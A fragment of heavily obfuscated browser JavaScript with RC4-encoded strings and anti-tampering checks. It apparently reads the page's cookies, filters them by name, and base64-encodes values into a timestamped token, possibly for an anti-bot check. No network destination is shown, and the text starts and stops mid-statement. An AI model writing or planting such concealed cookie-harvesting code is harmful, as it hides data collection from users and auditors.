_0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x319813={'\x4f\x74\x6a':function _0x267bfb(_0x316222,_0x26bec8){return _0x316222(_0x26bec8);},'\x59\x67\x53':function _0x322c83(_0x518e8b,_0x16d71c){return _0x518e8b<_0x16d71c;},'\x49\x6f\x77':function _0x534ec2(_0x3c656d){return _0x3c656d();},'\x70\x75\x48':function _0x43ff67(_0x2df21c,_0x507091){return _0x2df21c!==_0x507091;},'\x51\x52\x4b':function _0x5c56c2(_0x481e26,_0x495a67){return _0x481e26+_0x495a67;},'\x47\x53\x4a':function _0x1d6b0b(_0x8c10e4,_0x463f9c){return _0x8c10e4/_0x463f9c;},'\x73\x75\x64':function _0x5caf1c(_0x24aa3d,_0x2093d8){return _0x24aa3d===_0x2093d8;},'\x6b\x4f\x65':function _0x164897(_0x263275,_0x6c5ace){return _0x263275(_0x6c5ace);},'\x46\x4d\x66':function _0x36b812(_0x272ef0,_0x4da08a){return _0x272ef0(_0x4da08a);},'\x71\x5a\x54':function _0x2048de(_0xedf98,_0x5392c8){return _0xedf98>_0x5392c8;},'\x4b\x6d\x6b':function _0x2f1113(_0x16f11d,_0x4e78c0){return _0x16f11d-_0x4e78c0;},'\x45\x65\x6e':function _0x16a711(_0x3be85d,_0x4c8b4f){return _0x3be85d==_0x4c8b4f;},'\x56\x74\x61':function _0x2b3463(_0x5bae3e,_0x5224cd){return _0x5bae3e(_0x5224cd);},'\x6e\x42\x6c':function _0x2b809e(_0x533f3e,_0x13b186){return _0x533f3e==_0x13b186;},'\x6e\x50\x58':function _0x45fbdf(_0x5b00b3,_0x1fc7e9){return _0x5b00b3==_0x1fc7e9;},'\x7a\x49\x69':function _0x18b60a(_0x4ee115,_0x3d3e12){return _0x4ee115==_0x3d3e12;},'\x58\x69\x79':function _0x4650c2(_0x2dfc6f,_0x45c496){return _0x2dfc6f(_0x45c496);},'\x55\x69\x6c':function _0x410e57(_0x34bf96,_0x5cf679){return _0x34bf96(_0x5cf679);},'\x72\x45\x62':function _0x289e1f(_0x1e7cd5,_0x2e0994){return _0x1e7cd5(_0x2e0994);},'\x66\x6b\x66':function _0x5b3e45(_0x1d65ce){return _0x1d65ce();},'\x44\x55\x4c':function _0x5ad713(_0x52fd40,_0x10db25){return _0x52fd40+_0x10db25;},'\x53\x67\x4a':function _0x5930a8(_0x174f94,_0x4620f3){return _0x174f94+_0x4620f3;},'\x73\x68\x52':function _0x9096aa(_0x49a920,_0x18c7df){return _0x49a920(_0x18c7df);},'\x72\x4e\x71':function _0x16be02(_0x184c7d,_0x14df73){return _0x184c7d+_0x14df73;}};var _0x120709=this[_0xb09d('0x0', '\x37\x75\x74\x53')];var _0x5deac9=_0x120709[_0xb09d('0x1', '\x62\x65\x51\x4c')];var _0x29863b='';var _0x392adf='';if(_0x319813[_0xb09d('0x2', '\x77\x6c\x6c\x6e')](typeof _0x120709[_0xb09d('0x3', '\x25\x39\x64\x74')],_0xb09d('0x4', '\x59\x4d\x21\x33'))){_0x29863b=_0x120709[_0xb09d('0x5', '\x57\x6e\x47\x40')];_0x392adf=_0x29863b[_0xb09d('0x6', '\x57\x7a\x5d\x69')];}var _0x5515f3=_0x120709[_0xb09d('0x7', '\x37\x75\x74\x53')];var _0xb0843f=_0x120709[_0xb09d('0x8', '\x7a\x50\x7a\x71')];var _0x28d8ab=new _0x120709[_0xb09d('0x9', '\x33\x4c\x63\x62')]()[_0xb09d('0xa', '\x2a\x45\x69\x6b')]();var _0x1a6823='';function _0x3a74b2(_0x11230a){var _0xd77355={'\x4e\x72\x65':function _0x295889(_0x41f5fa,_0x56e497){return _0x41f5fa<_0x56e497;},'\x4c\x4b\x48':function _0x24afe4(_0xf31467,_0x2f9d12){return _0xf31467|_0x2f9d12;},'\x72\x4a\x6d':function _0x513bbf(_0x1e2e70,_0x178d40){return _0x1e2e70<<_0x178d40;},'\x47\x79\x6b':function _0x3c9e61(_0x46c759,_0x2244c5){return _0x46c759&_0x2244c5;},'\x41\x70\x66':function _0x2c3fa3(_0x3fac26,_0x1c81e0){return _0x3fac26>>_0x1c81e0;},'\x63\x4e\x75':function _0x59c855(_0x2e01c5,_0x2cbef5){return _0x2e01c5==_0x2cbef5;},'\x66\x68\x46':function _0x488177(_0x3a9652,_0x5bb92e){return _0x3a9652>>_0x5bb92e;},'\x47\x4f\x4b':function _0x23cd04(_0x540139,_0x43c8be){return _0x540139<<_0x43c8be;},'\x66\x4b\x69':function _0x2b12a4(_0x3f28ce,_0x52d757){return _0x3f28ce>>_0x52d757;},'\x4f\x57\x4e':function _0x448a82(_0x1e63e6,_0x28ff42){return _0x1e63e6<<_0x28ff42;},'\x4d\x5a\x45':function _0x583968(_0x343a5b,_0x9075e1){return _0x343a5b&_0x9075e1;},'\x72\x4c\x6d':function _0x4d69df(_0x9d6c3f,_0x4b6a28){return _0x9d6c3f>>_0x4b6a28;},'\x72\x4a\x4d':function _0x8362a7(_0x13a780,_0x3c4f78){return _0x13a780&_0x3c4f78;},'\x55\x50\x67':function _0x1a49be(_0x5aa0e4,_0x13f185){return _0x5aa0e4|_0x13f185;},'\x62\x58\x78':function _0x280e61(_0xd32753,_0x5553e3){return _0xd32753<<_0x5553e3;},'\x48\x70\x68':function _0x3b6f70(_0x4ec59d,_0x50febe){return _0x4ec59d&_0x50febe;}};var _0x5e185f=_0xb09d('0xb', '\x4d\x4b\x5a\x46')[_0xb09d('0xc', '\x59\x4d\x21\x33')]('\x7c'),_0x3bf14e=0x0;while(!![]){switch(_0x5e185f[_0x3bf14e++]){case'\x30':return _0x4811e5;continue;case'\x31':var _0x89b982,_0x797793,_0x40afdc;continue;case'\x32':_0x552cf4=0x0;continue;case'\x33':var _0x29ec0b=_0xb09d('0xd', '\x25\x39\x64\x74');continue;case'\x34':while(_0xd77355[_0xb09d('0xe', '\x4c\x28\x54\x30')](_0x552cf4,_0x30fdff)){var _0x16c1c4=_0xb09d('0xf', '\x2a\x45\x69\x6b')[_0xb09d('0x10', '\x62\x65\x51\x4c')]('\x7c'),_0x59ed96=0x0;while(!![]){switch(_0x16c1c4[_0x59ed96++]){case'\x30':_0x4811e5+=_0x29ec0b[_0xb09d('0x11', '\x38\x65\x31\x25')](_0xd77355[_0xb09d('0x12', '\x31\x49\x59\x6e')](_0xd77355[_0xb09d('0x13', '\x2a\x6f\x69\x5e')](_0xd77355[_0xb09d('0x14', '\x41\x4a\x5b\x63')](_0x797793,0xf),0x2),_0xd77355[_0xb09d('0x15', '\x2a\x6f\x69\x5e')](_0xd77355[_0xb09d('0x16', '\x2a\x45\x69\x6b')](_0x40afdc,0xc0),0x6)));continue;case'\x31':if(_0xd77355[_0xb09d('0x17', '\x36\x78\x54\x56')](_0x552cf4,_0x30fdff)){_0x4811e5+=_0x29ec0b[_0xb09d('0x18', '\x4c\x28\x54\x30')](_0xd77355[_0xb09d('0x19', '\x7a\x50\x7a\x71')](_0x89b982,0x2));_0x4811e5+=_0x29ec0b[_0xb09d('0x1a', '\x61\x53\x51\x32')](_0xd77355[_0xb09d('0x1b', '\x37\x75\x74\x53')](_0xd77355[_0xb09d('0x1c', '\x6c\x2a\x75\x36')](_0x89b982,0x3),0x4));_0x4811e5+='\x3d\x3d';break;}continue;case'\x32':_0x4811e5+=_0x29ec0b[_0xb09d('0x1d', '\x69\x62\x6b\x4e')](_0xd77355[_0xb09d('0x1e', '\x62\x4a\x57\x4c')](_0x40afdc,0x3f));continue;case'\x33':_0x40afdc=_0x11230a[_0xb09d('0x1f', '\x71\x31\x4d\x43')](_0x552cf4++);continue;case'\x34':_0x4811e5+=_0x29ec0b[_0xb09d('0x20', '\x6c\x7a\x30\x66')](_0xd77355[_0xb09d('0x21', '\x57\x7a\x5d\x69')](_0x89b982,0x2));continue;case'\x35':_0x797793=_0x11230a[_0xb09d('0x22', '\x50\x33\x49\x6b')](_0x552cf4++);continue;case'\x36':_0x4811e5+=_0x29ec0b[_0xb09d('0x23', '\x39\x4c\x5b\x57')](_0xd77355[_0xb09d('0x24', '\x57\x6e\x47\x40')](_0xd77355[_0xb09d('0x25', '\x57\x6e\x47\x40')](_0xd77355[_0xb09d('0x26', '\x4d\x4b\x5a\x46')](_0x89b982,0x3),0x4),_0xd77355[_0xb09d('0x27', '\x61\x53\x51\x32')](_0xd77355[_0xb09d('0x28', '\x4f\x21\x25\x72')](_0x797793,0xf0),0x4)));continue;case'\x37':_0x89b982=_0xd77355[_0xb09d('0x29', '\x62\x65\x51\x4c')](_0x11230a[_0xb09d('0x2a', '\x5e\x69\x69\x5b')](_0x552cf4++),0xff);continue;case'\x38':if(_0xd77355[_0xb09d('0x2b', '\x33\x4c\x63\x62')](_0x552cf4,_0x30fdff)){_0x4811e5+=_0x29ec0b[_0xb09d('0x2c', '\x62\x65\x51\x4c')](_0xd77355[_0xb09d('0x2d', '\x6c\x71\x48\x47')](_0x89b982,0x2));_0x4811e5+=_0x29ec0b[_0xb09d('0x2e', '\x25\x39\x64\x74')](_0xd77355[_0xb09d('0x2f', '\x21\x5a\x6d\x47')](_0xd77355[_0xb09d('0x30', '\x41\x4a\x5b\x63')](_0xd77355[_0xb09d('0x31', '\x21\x6e\x45\x26')](_0x89b982,0x3),0x4),(_0x797793&0xf0)>>0x4));_0x4811e5+=_0x29ec0b[_0xb09d('0x32', '\x63\x5a\x40\x24')](_0xd77355[_0xb09d('0x33', '\x31\x49\x59\x6e')](_0xd77355[_0xb09d('0x34', '\x21\x5a\x6d\x47')](_0x797793,0xf),0x2));_0x4811e5+='\x3d';break;}continue;}break;}}continue;case'\x35':var _0x4811e5,_0x552cf4,_0x30fdff;continue;case'\x36':_0x4811e5='';continue;case'\x37':_0x30fdff=_0x11230a[_0xb09d('0x35', '\x65\x7a\x5e\x5e')];continue;}break;}}function _0x5dccb6(_0x4911e4){var _0x42210d=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x42210d();return function(_0x534d47){_0x1a6823+=_0x534d47;return _0x319813[_0xb09d('0x36', '\x36\x38\x6e\x41')](_0x4911e4,_0x534d47);};}function _0x1587dc(){var _0x553b25={'\x4f\x42\x48':function _0xe1f129(_0x831636,_0x51961a){return _0x831636<_0x51961a;},'\x59\x4c\x68':function _0xef07da(_0x4c6713,_0x455b24){return _0x4c6713+_0x455b24;}};var _0x1ec277=_0xb09d('0x37', '\x24\x6a\x50\x74')[_0xb09d('0x38', '\x38\x65\x31\x25')]('\x7c'),_0x5ef9df=0x0;while(!![]){switch(_0x1ec277[_0x5ef9df++]){case'\x30':var _0x308f5f=new _0x120709[_0xb09d('0x39', '\x61\x53\x51\x32')]();continue;case'\x31':for(var _0x2058ff=0x0;_0x553b25[_0xb09d('0x3a', '\x21\x5a\x6d\x47')](_0x2058ff,_0x2db5cc[_0xb09d('0x3b', '\x6a\x6b\x44\x42')]);_0x2058ff++){var _0x184b3b=_0x2db5cc[_0x2058ff][_0xb09d('0x3c', '\x41\x4a\x5b\x63')](0x0,_0x2db5cc[_0x2058ff][_0xb09d('0x3d', '\x4c\x28\x54\x30')]('\x3d'));var _0x52dbea=_0x2db5cc[_0x2058ff][_0xb09d('0x3e', '\x59\x4d\x21\x33')](_0x553b25[_0xb09d('0x3f', '\x31\x49\x59\x6e')](_0x2db5cc[_0x2058ff][_0xb09d('0x3d', '\x4c\x28\x54\x30')]('\x3d'),0x1),_0x2db5cc[_0x2058ff][_0xb09d('0x40', '\x2a\x6f\x69\x5e')]);if(_0x5b43d5[_0xb09d('0x41', '\x48\x66\x41\x58')](_0x184b3b)){_0x308f5f[_0x308f5f[_0xb09d('0x42', '\x62\x4a\x57\x4c')]]=_0x52dbea;}}continue;case'\x32':var _0x5b43d5=new _0x120709[_0xb09d('0x43', '\x62\x65\x51\x4c')](_0xb09d('0x44', '\x65\x7a\x5e\x5e'));continue;case'\x33':return _0x308f5f;continue;case'\x34':_0x1eac2e();continue;case'\x35':var _0x2db5cc=_0x5deac9[_0xb09d('0x45', '\x36\x38\x6e\x41')][_0xb09d('0x46', '\x41\x4a\x5b\x63')]('\x3b');continue;}break;}}function _0x458210(_0x3a1f5e){var _0x53c525={'\x79\x6d\x68':function _0x2dd219(_0x1ec01e,_0x55d069,_0x3d01fb,_0x3aa9ac){return _0x1ec01e(_0x55d069,_0x3d01fb,_0x3aa9ac);},'\x4c\x42\x69':function _0xeec55d(_0x35bc11,_0xc77a2c){return _0x35bc11-_0xc77a2c;},'\x69\x4c\x54':function _0x59035f(_0x3e55ee,_0x1d3e02){return _0x3e55ee(_0x1d3e02);},'\x4d\x59\x77':function _0x242e71(_0x13c41e,_0x107e32){return _0x13c41e+_0x107e32;},'\x45\x64\x58':function _0x2e98fc(_0x3373f4,_0x4dddb7){return _0x3373f4+_0x4dddb7;},'\x52\x53\x41':function _0x4176f2(_0x5699c5,_0x4bf67e){return _0x5699c5+_0x4bf67e;},'\x61\x62\x4f':function _0xa6ce0a(_0xc73f94,_0x43eab8,_0x13ff7d){return _0xc73f94(_0x43eab8,_0x13ff7d);},'\x47\x67\x45':function _0x7c77e9(_0x119f6a,_0x4dff68){return _0x119f6a-_0x4dff68;},'\x70\x47\x79':function _0x3ddaf1(_0x577a42,_0x514e10){return _0x577a42+_0x514e10;},'\x69\x46\x61':function _0x45228a(_0x5b52cf,_0x1e5367){return _0x5b52cf+_0x1e5367;},'\x55\x4e\x6d':function _0x2b3b72(_0x2151d8,_0x437dbf){return _0x2151d8(_0x437dbf);},'\x61\x67\x51':function _0x5a4901(_0x5a3bc9){return _0x5a3bc9();},'\x73\x41\x43':function _0x380f9e(_0x2900c7,_0x13ccd0){return _0x2900c7<_0x13ccd0;},'\x48\x56\x76':function _0x7a636c(_0x3e8e44,_0x504d64){return _0x3e8e44+_0x504d64;},'\x52\x76\x67':function _0x5d3a10(_0x56fbf0){return _0x56fbf0();},'\x6d\x72\x6f':function _0x1a3445(_0x1a3080,_0x2d1f2a){return _0x1a3080+_0x2d1f2a;},'\x6d\x57\x7a':function _0x46f480(_0x47076f,_0x301c61){return _0x47076f%_0x301c61;},'\x53\x50\x41':function _0x4ab941(_0x368c49){return _0x368c49();}};var _0x210762=_0xb09d('0x47', '\x36\x5d\x4c\x46')[_0xb09d('0x48', '\x5e\x5b\x76\x70')]('\x7c'),_0x16dba3=0x0;while(!![]){switch(_0x210762[_0x16dba3++]){case'\x30':_0x53c525[_0xb09d('0x49', '\x56\x55\x46\x58')](_0x3e483d,_0xb09d('0x4a', '\x37\x75\x74\x53'),_0x1231f9,0x14);continue;case'\x31':var _0xb7da4d=_0x2e71c0[_0xb09d('0x4b', '\x41\x4a\x5b\x63')]();continue;case'\x32':var _0x3e6044=_0x53c525[_0xb09d('0x4c', '\x25\x39\x64\x74')](_0x2a8dc0[_0xb09d('0x4d', '\x62\x68\x44\x59')],0x0);continue;case'\x33':var _0x134cef=_0x2a8dc0;continue;case'\x34':var _0x1231f9;continue;case'\x35':_0x1231f9=_0x53c525[_0xb09d('0x4e', '\x5d\x46\x5a\x48')](btoa,_0x53c525[_0xb09d('0x4f', '\x57\x7a\x5d\x69')](_0x53c525[_0xb09d('0x50', '\x4c\x28\x54\x30')](_0x53c525[_0xb09d('0x51', '\x33\x4c\x63\x62')](_0x53c525[_0xb09d('0x52', '\x33\x4c\x63\x62')](_0x53c525[_0xb09d('0x53', '\x25\x39\x64\x74')](_0xb09d,_0x53c525[_0xb09d('0x54', '\x7a\x50\x7a\x71')](_0x09db[_0xb09d('0x55', '\x6c\x7a\x30\x66')],0x1),_0x2664c7[_0xb09d('0x56', '\x4c\x4b\x26\x25')](0x0,0x5)),_0xb09d('0x57', '\x62\x68\x44\x59')),_0xb7da4d),_0xb09d('0x58', '\x62\x4a\x57\x4c')),_0x52db01));continue;case'\x36':while(--_0x548d66){_0x2a8dc0=_0x53c525[_0xb09d('0x59', '\x36\x5d\x4c\x46')](_0x2a8dc0[_0xb09d('0x5a', '\x77\x6c\x6c\x6e')](0x1),_0x2a8dc0[0x0]);}continue;case'\x37':while(--_0x3e6044){_0x134cef=_0x53c525[_0xb09d('0x5b', '\x6c\x2a\x75\x36')](_0x134cef[_0xb09d('0x5c', '\x48\x66\x41\x58')](0x1),_0x134cef[0x0]);}continue;case'\x38':_0x09db[_0xb09d('0x5d', '\x5d\x46\x5a\x48')](_0x53c525[_0xb09d('0x5e', '\x37\x75\x74\x53')](btoa,_0x3a1f5e));continue;case'\x39':var _0x2a8dc0=_0xb09d('0x5f', '\x77\x6c\x6c\x6e');continue;case'\x31\x30':_0x53c525[_0xb09d('0x60', '\x5d\x46\x5a\x48')](_0x1eac2e);continue;case'\x31\x31':for(var _0xf1253e=0x0;_0x53c525[_0xb09d('0x61', '\x77\x6c\x6c\x6e')](_0xf1253e,_0x43a771[_0xb09d('0x62', '\x4c\x28\x54\x30')]);_0xf1253e++){_0x2e71c0[_0xf1253e]=_0x53c525[_0xb09d('0x63', '\x50\x33\x49\x6b')](_0x56889a,_0x53c525[_0xb09d('0x64', '\x37\x75\x74\x53')](_0x3a1f5e,_0x43a771[_0xf1253e]));}continue;case'\x31\x32':_0x53c525[_0xb09d('0x65', '\x62\x4a\x57\x4c')](_0x1eac2e);continue;case'\x31\x33':_0x09db[_0xb09d('0x66', '\x50\x33\x49\x6b')]();continue;case'\x31\x34':var _0x2e71c0=new _0x120709[_0xb09d('0x67', '\x36\x5d\x4c\x46')](_0x43a771[_0xb09d('0x68', '\x39\x4c\x5b\x57')]);continue;case'\x31\x35':for(var _0xf1253e=0x0;_0x53c525[_0xb09d('0x69', '\x24\x6a\x50\x74')](_0xf1253e,_0x2664c7[_0xb09d('0x6a', '\x39\x6d\x33\x6b')]);_0xf1253e++){_0x52db01+=_0x53c525[_0xb09d('0x6b', '\x7a\x50\x7a\x71')](_0x2664c7[_0xb09d('0x6c', '\x69\x21\x72\x6c')](_0xf1253e),_0xb7da4d[_0xb09d('0x6d', '\x38\x62\x26\x57')](_0x53c525[_0xb09d('0x6e', '\x62\x68\x44\x59')](_0xf1253e,_0xb7da4d[_0xb09d('0x6f', '\x50\x33\x49\x6b')])))[_0xb09d('0x70', '\x50\x33\x49\x6b')](0x10);}continue;case'\x31\x36':var 